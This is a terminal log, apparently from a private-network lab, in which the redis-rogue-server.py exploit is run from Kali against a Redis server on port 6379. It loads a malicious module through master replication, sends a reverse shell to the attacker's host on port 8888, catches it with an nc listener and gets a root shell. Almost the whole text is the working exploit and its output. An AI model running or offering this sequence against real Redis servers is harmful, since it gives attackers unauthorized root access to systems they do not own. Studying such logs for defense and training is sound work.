 ┌──(root💀kali)-[~/redis-rogue-server]
└─# ./redis-rogue-server.py --rhost 192.168.232.130 --lhost 192.168.232.129
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.232.130:6379
[info] SERVER 192.168.232.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.232.129
Reverse server port: 8888
攻击机(从)IP 与 端口
[info] Reverse shell payload sent.
[info] Check at 192.168.232.129:8888
[info] Unload module...
┌──(root💀kali)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.232.129] from (UNKNOWN) [192.168.232.130] 41872
whoami
root